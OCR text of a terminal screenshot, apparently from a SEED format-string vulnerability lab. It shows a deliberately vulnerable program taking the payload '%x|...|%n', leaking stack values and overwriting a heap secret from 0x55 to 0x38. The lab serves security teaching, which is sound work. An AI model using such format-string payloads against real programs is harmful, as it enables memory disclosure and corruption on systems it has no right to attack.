 Terminal File Edit View Search Terminal Tabs Help En 1:32 PM
Terminal × Terminal × Terminal ×
[10/24/2017 13:28] seed@VM:~/.../lab6$ ./vul_prog
The variable secret's address is 0xbfc5d620 (on stack)
The variable secret's value is 0x 9bdb008 (on heap)
secret[0]'s address is 0x 9bdb008 (on heap)
secret[1]'s address is 0x 9bdb00c (on heap)
Please enter a decimal integer
163426316
Please enter a string
%x|%x|%x|%x|%x|%x|%x|%x|%n
bfc5d628|b7788918|f0b5ff|bfc5d64e|1|c2|bfc5d744|9bdb008|
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x38
[10/24/2017 13:29] seed@VM:~/.../lab6$